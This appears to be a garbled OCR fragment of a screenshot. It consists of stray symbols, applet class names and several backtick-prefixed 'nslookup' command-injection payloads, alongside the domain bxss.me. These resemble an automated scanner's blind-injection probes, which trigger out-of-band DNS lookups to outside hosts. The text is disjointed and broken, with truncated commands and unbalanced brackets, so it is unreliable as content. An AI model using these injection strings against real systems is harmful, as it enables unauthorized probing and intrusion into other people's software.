
^(#$!@#$)(()))
(
r33
)
`(nslookup -q=cname hitdrpbxxbud
`(nslookup -q=cname hitedwthekjs
`(nslookup -q=cname hitwvhvmadc
Applet2032.class
Applet2195.class
Applet5170.class
bxss.me
(
r3
)